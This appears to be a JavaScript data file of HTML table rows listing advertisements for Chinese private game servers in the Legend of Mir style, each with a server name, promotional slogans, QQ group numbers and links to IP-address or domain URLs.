adlistData[72] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[73] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://jzby.81866.top:89' rel='nofollow' target='_blank'>╲　九州霸业　╱</a></td><td>╲  捉宠佣兵  ╱</td><td class='r'>12月16日/☆通宵推荐☆</td><td>首站首区</td><td>上线送S级佣兵八大神技全屏攻击魔灵宝宝<font color='blue'>-推荐</font></td><td>▇暗黑修仙▇</td><td><a href='http://jzby.81866.top:89'  target='_blank'>点击查看</a></td></tr>`;
adlistData[74] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.73.29:1167/' rel='nofollow' target='_blank'>１８５逐风合击</a></td><td>██首战首区██</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█装备靠打█</td><td>█████1.85王者合击新版████<font color='blue'>-推荐</font></td><td>195180星王</td><td><a href='http://43.240.73.29:1167/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[75] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://110.42.5.13:8888' rel='nofollow' target='_blank'>２０２６新火龙</a></td><td>首战一区</td><td class='r'>12月16日/☆通宵推荐☆</td><td>╲顶赞可打╱</td><td>●花时间人人可终极●散人打元宝可毕业●<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://110.42.5.13:8888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[76] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://103.192.209.87:1111/gg/lxhl/' rel='nofollow' target='_blank'>攻速〓火龙二合一</a></td><td>领先火龙╲无限刀</td><td class='r'>12月16日/☆通宵推荐☆</td><td>●爆率9999</td><td>◆自动挂机◆自动拾取◆自动回收◆狂暴充值◆<font color='blue'>-推荐</font></td><td>雷霆②合①</td><td><a href='http://103.192.209.87:1111/gg/lxhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[77] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://2gttg.979646.ink:46666' rel='nofollow' target='_blank'>暗黑合击首战首区</a></td><td>★三职业九种族★</td><td class='r'>12月16日/☆通宵推荐☆</td><td>新区刚开一秒</td><td>丰富元素※八大生活职业※独家探秘※只此一家<font color='blue'>-推荐</font></td><td>免费挂机回收</td><td><a href='http://2gttg.979646.ink:46666'  target='_blank'>点击查看</a></td></tr>`;
adlistData[78] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www3.163977.cn:3813/' rel='nofollow' target='_blank'>上古合击</a></td><td>沉默合击一区</td><td class='r'>12月16日/☆通宵推荐☆</td><td>法召两分身</td><td>符文之语◆百件专属◆觉醒装备◆<font color='blue'>-推荐</font></td><td>道召五神兽</td><td><a href='http://www3.163977.cn:3813/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[79] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://longs.ggh5h8s9.xyz:8329/' rel='nofollow' target='_blank'>★﹏龙纹佣兵﹏★</a></td><td>★﹏暗黑修仙﹏★</td><td class='r'>12月16日/☆通宵推荐☆</td><td>★﹏暗黑宠物﹏★</td><td>★﹏捕捉宠物★雇佣兵★八大神技★超大极品﹏★<font color='blue'>-推荐</font></td><td>暗黑三职业</td><td><a href='http://longs.ggh5h8s9.xyz:8329/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[80] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6999' rel='nofollow' target='_blank'>怒火沉默</a></td><td>狂暴一区</td><td class='r'>12月16日/☆通宵推荐☆</td><td>免费一区</td><td>高爆沉默.公益.微变<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[81] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://122.51.120.8/hk/9gm/' rel='nofollow' target='_blank'>█浩坤冰雪▇▇▇▇▇▇▇▇▇▇▇▇</a></td><td>█浩坤冰雪▇▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█浩坤冰雪▇▇▇▇▇▇▇▇▇▇▇▇</td><td>█浩坤冰雪▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>█浩坤冰雪▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://122.51.120.8/hk/9gm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[82] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://192.140.164.154:1206/' rel='nofollow' target='_blank'>１●８０轩辕合击</a></td><td>█首战首区█</td><td class='r'>12月16日/☆通宵推荐☆</td><td>76·80·85复古</td><td>小极品+5●长久版本●自动挂机●保底回收<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://192.140.164.154:1206/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[83] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.fengyun66.com:789' rel='nofollow' target='_blank'>██１８０天骄战神火龙</a></td><td>◆赞助免费领取◆</td><td class='r'>12月16日/☆通宵推荐☆</td><td>小怪爆终极</td><td>全图不限制挂机╱自动捡取╱自动回收╱<font color='blue'>-推荐</font></td><td>ＰＫ超爽</td><td><a href='http://www.fengyun66.com:789'  target='_blank'>点击查看</a></td></tr>`;
adlistData[84] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://45.251.9.20:1808/' rel='nofollow' target='_blank'>青龙沉默</a></td><td>复古单职业</td><td class='r'>12月16日/☆通宵推荐☆</td><td>【一切靠打】</td><td>◆◆　最、后、的、净、土　◆◆<font color='blue'>-推荐</font></td><td>首战●首区</td><td><a href='http://45.251.9.20:1808/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[85] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:19969' rel='nofollow' target='_blank'>首发█火龙二合一</a></td><td>二合一█无限刀版</td><td class='r'>12月16日/☆通宵推荐☆</td><td>中变微变2合1</td><td>█新单职业█自动捡收█一键合成█自动打怪█<font color='blue'>-推荐</font></td><td>超低消费无坑</td><td><a href='http://www.qd3tdc.top:19969'  target='_blank'>点击查看</a></td></tr>`;
adlistData[86] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:35462' rel='nofollow' target='_blank'>新１８０破军合击▇▇▇▇</a></td><td>独家星王＋５▇▇▇▇▇▇</td><td class='r'>12月16日/☆通宵推荐☆</td><td>▇▇▇▇▇▇▇▇▇</td><td>▇▇免费挂机拾取茴收▇▇终极狂爆▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇▇▇▇▇▇▇</td><td><a href='http://103.45.131.91:35462'  target='_blank'>点击查看</a></td></tr>`;
adlistData[87] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://11-1251716874.file.myqcloud.com' rel='nofollow' target='_blank'>██暗黑佣兵██</a></td><td>█赞助可打█</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█长期·稳定版本█</td><td>███佣兵·会员·微变·鉴定·挂机███<font color='blue'>-推荐</font></td><td>█只有会员 █</td><td><a href='https://11-1251716874.file.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[88] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://43.248.131.250:6638' rel='nofollow' target='_blank'>暗黑天魔</a></td><td>沉默复古系列</td><td class='r'>12月16日/☆通宵推荐☆</td><td>经典耐玩三职业</td><td>散人逆袭●一切怪爆●爆率全开●赞助可打<font color='blue'>-推荐</font></td><td>魔次铭文宠物鉴定</td><td><a href='http://43.248.131.250:6638'  target='_blank'>点击查看</a></td></tr>`;
adlistData[89] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://121696.hxd26.top:196/bqhjhy' rel='nofollow' target='_blank'>１．９６黄金皓月</a></td><td>◥◣绝对长期◢◤</td><td class='r'>12月16日/☆通宵推荐☆</td><td>◥实力封挂◤</td><td>◆免费进地图▲所有装备都爆▲一切靠打<font color='blue'>-推荐</font></td><td>黄金满地爆</td><td><a href='http://121696.hxd26.top:196/bqhjhy'  target='_blank'>点击查看</a></td></tr>`;
adlistData[90] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://n01-1301479263.cos-website.ap-nanjing.myqcloud.com' rel='nofollow' target='_blank'>≤◆龙泉迷失◆≥</a></td><td>倍攻复古迷失</td><td class='r'>12月16日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>纯复古━无捐献━无狂暴━无顶榜<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://n01-1301479263.cos-website.ap-nanjing.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[91] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/' rel='nofollow' target='_blank'>◆机器猫暗黑◆</a></td><td>◆暗黑佣兵◆</td><td class='r'>12月16日/☆通宵推荐☆</td><td>◆暗黑◆抓宠◆佣兵</td><td>◆免费挂机◆装备靠打◆八大被动BUFF<font color='blue'>-推荐</font></td><td>暗黑3职业</td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[92] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.fiyun.vip:837/aib.htm' rel='nofollow' target='_blank'>超变单职业〓啥东西都免费〓〓〓〓</a></td><td>无限鞭怪〓无限刀秒怪如屠狗〓〓〓</td><td class='r'>12月16日/☆通宵推荐☆</td><td>透视中变冰雪复古</td><td>亿万爆率〓光速全屏吸怪〓倍攻切割机〓１０块通关畅玩〓怪爆充值〓<font color='blue'>-推荐</font></td><td>公益微变火龙沉默</td><td><a href='http://cn.fiyun.vip:837/aib.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[93] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://com.2021xlj.com:839/mieb.htm' rel='nofollow' target='_blank'>刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class='r'>12月16日/☆通宵推荐☆</td><td>中变公益暗黑沉默</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color='blue'>-推荐</font></td><td>倍攻透视火龙微变</td><td><a href='http://com.2021xlj.com:839/mieb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[94] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.72.78:3366' rel='nofollow' target='_blank'>８０烈焰攻速合击</a></td><td>星王+５攻速合击</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█免费挂机███</td><td>无沙捐█无顶榜█无捐献█爆款１８０<font color='blue'>-推荐</font></td><td>独家星王+５</td><td><a href='http://43.240.72.78:3366'  target='_blank'>点击查看</a></td></tr>`;
adlistData[95] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.yutu999.cn:888/' rel='nofollow' target='_blank'>１．８５超凡玉兔</a></td><td>首战●真一区</td><td class='r'>12月16日/☆通宵推荐☆</td><td>低消费█散人大服</td><td>散人好混█爆率全开█长久稳定█激情火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.yutu999.cn:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[96] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:16998/' rel='nofollow' target='_blank'>█８０梁山合击█</a></td><td>星王＋2首战首区</td><td class='r'>12月16日/☆通宵推荐☆</td><td>专属合击独家版本</td><td>█自动捡取█自动回收█自动挂机█装备保值<font color='blue'>-推荐</font></td><td>低消费大激情</td><td><a href='http://103.60.164.91:16998/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[97] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://aaa.2025031403.xyz:9658/fkwb/' rel='nofollow' target='_blank'>█████５元全满█████</a></td><td>█████５元全满█████</td><td class='r'>12月16日/☆通宵推荐☆</td><td>███５元全满████</td><td>███████████████████５元全满██████████████████<font color='blue'>-推荐</font></td><td>群756421016</td><td><a href='http://aaa.2025031403.xyz:9658/fkwb/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[98] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.70aipk.com' rel='nofollow' target='_blank'>１８０雷霆②合①</a></td><td>█２０２６新版█</td><td class='r'>12月16日/☆通宵推荐☆</td><td>╱三职业平衡╱</td><td>█小怪爆＋⑨╱经典合成服╱赞助免费领█<font color='blue'>-推荐</font></td><td>怀旧２０１５</td><td><a href='http://www.70aipk.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[99] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>12月16日/☆通宵推荐☆</td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[100] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://45.117.11.174:23015' rel='nofollow' target='_blank'>１７６丶免费白玩</a></td><td>〔 １７６╊散人〕</td><td class='r'>12月16日/☆通宵推荐☆</td><td>◆小怪爆一切</td><td>道法超猛.免费会员.免费顶级.长久耐玩<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://45.117.11.174:23015'  target='_blank'>点击查看</a></td></tr>`;
adlistData[101] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://t8004.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>━━━━奇缘迷失</a></td><td>无捐献无狂暴复古</td><td class='r'>12月16日/☆通宵推荐☆</td><td>装备全靠打</td><td>公平无GM━全靠打━无顶榜━无狂暴<font color='blue'>-推荐</font></td><td>无捐献无狂暴</td><td><a href='https://t8004.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[102] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://aa-1258545222.file.myqcloud.com' rel='nofollow' target='_blank'>新１９５皓月合击</a></td><td>新版╊首战１区</td><td class='r'>12月16日/☆通宵推荐☆</td><td>７６８０８５合击</td><td>█经典耐玩◆终极全爆◆装备保值◆散人天堂█<font color='blue'>-推荐</font></td><td>█绝对激情█</td><td><a href='https://aa-1258545222.file.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[103] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.159.158:38688/' rel='nofollow' target='_blank'>【　金马沉默　】</a></td><td>【　新版首区　】</td><td class='r'>12月16日/☆通宵推荐☆</td><td>零充毕业Ｘ新玩法</td><td>无沙捐→无赞助→无顶榜→三天合区<font color='blue'>-推荐</font></td><td>纯金币三职业</td><td><a href='http://43.240.159.158:38688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[104] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.149:12389' rel='nofollow' target='_blank'>１●７６攻速合击</a></td><td>１●８０攻速合击</td><td class='r'>12月16日/☆通宵推荐☆</td><td>低消费★大激情</td><td>█经典耐玩◆终极全爆◆装备保值◆散人天堂<font color='blue'>-推荐</font></td><td>１００％封挂</td><td><a href='http://43.240.74.149:12389'  target='_blank'>点击查看</a></td></tr>`;
adlistData[105] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.xy186.vip:8999' rel='nofollow' target='_blank'>１·８５轩辕火龙</a></td><td>█新版首区█</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█赞助可打█</td><td>三职业平衡◆散人专属◆低消高爆◆免费终极<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.xy186.vip:8999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[106] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://www.wahaha111.com:7777/777' rel='nofollow' target='_blank'>仙剑情缘·新宠物</a></td><td>所有怪都可成宝宝</td><td class='r'>12月16日/☆通宵推荐☆</td><td>群960757557</td><td>没沙捐╱免费转区╱免费挂机╱上古结阵╱<font color='blue'>-推荐</font></td><td>【爆率全开】</td><td><a href='https://www.wahaha111.com:7777/777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[107] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://43.241.19.82:888/' rel='nofollow' target='_blank'>１．８０昊天战神</a></td><td>█＼首战首区＼█</td><td class='r'>12月16日/☆通宵推荐☆</td><td>＋５套保底５８８</td><td>█白漂起飞█剑甲靠爆█一切靠打█散人服█<font color='blue'>-推荐</font></td><td>█砂浆红苞█</td><td><a href='http://43.241.19.82:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[108] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://43.249.194.42:1555' rel='nofollow' target='_blank'>━━━━恶魔迷失</a></td><td>复古神器━━━━</td><td class='r'>12月16日/☆通宵推荐☆</td><td>老迷失</td><td>━━━主打boss-长久稳定-全部靠打━━━<font color='blue'>-推荐</font></td><td>独家复古迷失</td><td><a href='http://43.249.194.42:1555'  target='_blank'>点击查看</a></td></tr>`;
adlistData[109] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.104:1606' rel='nofollow' target='_blank'>８０金币战神合击</a></td><td>█２０２６新版█</td><td class='r'>12月16日/☆通宵推荐☆</td><td>自动拾取茴收</td><td>散人好混★一切靠打★长期耐玩★简单粗暴★最强看脸<font color='blue'>-推荐</font></td><td>魔龙教主爆一切█</td><td><a href='http://43.240.74.104:1606'  target='_blank'>点击查看</a></td></tr>`;
adlistData[110] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.yxila.com/article-17432-1.html' rel='nofollow' target='_blank'>█████ 0氪金 无充值 █████</a></td><td>█████ 0氪金 无充值 █████</td><td class='r'>12月16日/☆通宵推荐☆</td><td>██ 0氪金 无充值 ██</td><td>██████████████ 0氪金 无充值 ███████████████████<font color='blue'>-推荐</font></td><td>█ 0氪金 无充值 █</td><td><a href='http://www.yxila.com/article-17432-1.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[111] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://xsy52.top:9688' rel='nofollow' target='_blank'>梦入神机免费专属</a></td><td>动漫之王</td><td class='r'>12月16日/☆通宵推荐☆</td><td>仙罡传</td><td>5倍充值，装备好打,欢迎进服体验<font color='blue'>-推荐</font></td><td>渡劫之王</td><td><a href='http://xsy52.top:9688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[112] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://45.251.9.83:3113/' rel='nofollow' target='_blank'>龙族沉默</a></td><td>复古</td><td class='r'>12月16日/☆通宵推荐☆</td><td>我本沉默</td><td>经典散人0门槛<font color='blue'>-推荐</font></td><td>首区</td><td><a href='http://45.251.9.83:3113/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[113] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:9215/hs' rel='nofollow' target='_blank'>沉默) 寒山听雪</a></td><td>首区</td><td class='r'>12月16日/☆通宵推荐☆</td><td>首区</td><td>首区<font color='blue'>-推荐</font></td><td>首区</td><td><a href='https://103.192.209.180:9215/hs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[114] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3511' rel='nofollow' target='_blank'>７６〓攻速〓微变大极品</a></td><td>〓〓大极品＋２５５〓〓</td><td class='r'>12月16日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3511'  target='_blank'>点击查看</a></td></tr>`;
adlistData[115] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://520.qatn.cn:1926/99p.htm' rel='nofollow' target='_blank'>１７６复古小极品+6█非常好玩</a></td><td>７６散人为王█长久保值很耐玩</td><td class='r'>12月16日/☆通宵推荐☆</td><td>送挂机回收不累人</td><td>７６小极品█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益免费<font color='blue'>-推荐</font></td><td>微变沉默火龙８０</td><td><a href='http://520.qatn.cn:1926/99p.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[116] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.185:12566' rel='nofollow' target='_blank'>帝王神器战战合击▇▇▇▇▇</a></td><td>▇▇▇▇▇单职业战战合击</td><td class='r'>12月16日/☆通宵推荐☆</td><td>▇▇单职业合击▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇帝王合击▇▇变态合击▇▇神器倍攻合击▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇战战合击▇▇▇</td><td><a href='http://43.240.156.185:12566'  target='_blank'>点击查看</a></td></tr>`;
adlistData[117] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.5qxgg.top:159/' rel='nofollow' target='_blank'>遗忘▲鬼斧▲迷失</a></td><td>一道迷失</td><td class='r'>12月16日/☆通宵推荐☆</td><td>天境迷失沧浪苍穹</td><td>大梦迷失幻雨阁锦绣山河<font color='blue'>-推荐</font></td><td>风云崛起</td><td><a href='http://www.5qxgg.top:159/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[118] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.73.170:9017/' rel='nofollow' target='_blank'>新凌云</a></td><td>沉默</td><td class='r'>12月16日/☆通宵推荐☆</td><td>一区</td><td>--凌云沉默--全靠打--极致复古--<font color='blue'>-推荐</font></td><td>一区</td><td><a href='http://43.240.73.170:9017/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[119] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://103.120.89.173:2431/' rel='nofollow' target='_blank'>2003复古沉默██</a></td><td>◆新版█首发◆</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█我本沉默█</td><td>◆武兽降临◆暗黑探索◆1.76九职业◆铭文鉴定◆<font color='blue'>-推荐</font></td><td>474136703群</td><td><a href='http://103.120.89.173:2431/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[120] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.lxy2026.com/sy' rel='nofollow' target='_blank'>1８０金币合击</a></td><td>██3 0全满██</td><td class='r'>12月16日/☆通宵推荐☆</td><td>██战神+２</td><td>█公益复古█教主爆一切█元宝保值秒回收█<font color='blue'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.lxy2026.com/sy'  target='_blank'>点击查看</a></td></tr>`;
adlistData[121] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.80wl.top:268/549zzjh/' rel='nofollow' target='_blank'>█████５块沉默█████</a></td><td>█████５块专属█████</td><td class='r'>12月16日/☆通宵推荐☆</td><td>███５块通关████</td><td>███████████████████５块全满██████████████████<font color='blue'>-推荐</font></td><td>群1040174655</td><td><a href='http://www.80wl.top:268/549zzjh/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[122] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://yxtg.abstractkc.fun/' rel='nofollow' target='_blank'>天罡决</a></td><td>新战首区</td><td class='r'>12月16日/☆通宵推荐☆</td><td>０充毕业</td><td>简单耐玩不花哨~０充毕业，小充给力，沙奖888<font color='blue'>-推荐</font></td><td>天罡大陆</td><td><a href='http://yxtg.abstractkc.fun/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[123] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://88zhe.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>━━━━遮天迷失</a></td><td>纯元宝无限刀迷失</td><td class='r'>12月16日/☆通宵推荐☆</td><td>复古经典迷失</td><td>━无捐献━无狂暴━无顶榜━纯元宝<font color='blue'>-推荐</font></td><td>迷失轻变中变</td><td><a href='https://88zhe.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[124] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>首战●真一区</td><td class='r'>12月16日/☆通宵推荐☆</td><td>低消费●散人大服</td><td>散人好混█爆率全开█长久稳定█激情火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[125] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://jkvc.48035.xyz:60581' rel='nofollow' target='_blank'>▄▄▄叁仟专属Ⅱ▄▄▄</a></td><td>▄首战▄货币可互换▄</td><td class='r'>12月16日/☆通宵推荐☆</td><td>██充值可打██</td><td>███三国、大唐、仙侠、龙渊、西游、漫画███<font color='blue'>-推荐</font></td><td>██１怪１专属██</td><td><a href='http://jkvc.48035.xyz:60581'  target='_blank'>点击查看</a></td></tr>`;
adlistData[126] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://103.219.177.35:6633' rel='nofollow' target='_blank'>１●８５金牛合击</a></td><td>新版█首站首区</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█终极全爆█</td><td>████１８５复古英雄合击████<font color='blue'>-推荐</font></td><td>８５９５８０</td><td><a href='http://103.219.177.35:6633'  target='_blank'>点击查看</a></td></tr>`;
adlistData[127] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://www.aqf180.com/kk' rel='nofollow' target='_blank'>８０合击</a></td><td>顶赞２０████</td><td class='r'>12月16日/☆通宵推荐☆</td><td>██星王+２</td><td>█赞助可打█一个会员打通关█区区必爆终极█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='https://www.aqf180.com/kk'  target='_blank'>点击查看</a></td></tr>`;
adlistData[128] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://n-d-x.ndx4ndx4nn4nn.xyz:4755/n4n/' rel='nofollow' target='_blank'>８０独家帝王合击</a></td><td>特色合击真１区█</td><td class='r'>12月16日/☆通宵推荐☆</td><td>ＰＫ超爽、不秒杀</td><td>█１０套装备永久保值╲小怪爆终极╲散人逆袭█<font color='blue'>-推荐</font></td><td>送自动打怪█</td><td><a href='http://n-d-x.ndx4ndx4nn4nn.xyz:4755/n4n/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[129] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://ggzy.xb80hf.cloud:1888/scdl/' rel='nofollow' target='_blank'>█▅▃▁神宠大陆(专属)▁▃▅▇█▇█</a></td><td>█▅▃▁打怪抓宠(神器)▁▃▅▇█▇█</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█开盲盒得终极█</td><td>█▅▃▁开局一个蛋▁宠物全可抓▁装备全靠打▁盲盒开米米▁▃▅▇█▇█▇<font color='blue'>-推荐</font></td><td>系统好礼→送不停</td><td><a href='https://ggzy.xb80hf.cloud:1888/scdl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[130] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://jhfrgfretgrgred.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>12月16日/☆通宵推荐☆</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://jhfrgfretgrgred.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[131] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6888' rel='nofollow' target='_blank'>疯狂沉默</a></td><td>免费一区</td><td class='r'>12月16日/☆通宵推荐☆</td><td>微变一区</td><td>公益沉默.终极.全爆<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[132] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://jy.100cqz.com/9jtw1' rel='nofollow' target='_blank'>九界天问●暗黑</a></td><td>《 320大陆 》</td><td class='r'>12月16日/☆通宵推荐☆</td><td>暗黑●鉴定●宠物</td><td>全屏割草，全屏宝宝，超强魔次<font color='blue'>-推荐</font></td><td>█全屏魔次█</td><td><a href='https://jy.100cqz.com/9jtw1'  target='_blank'>点击查看</a></td></tr>`;
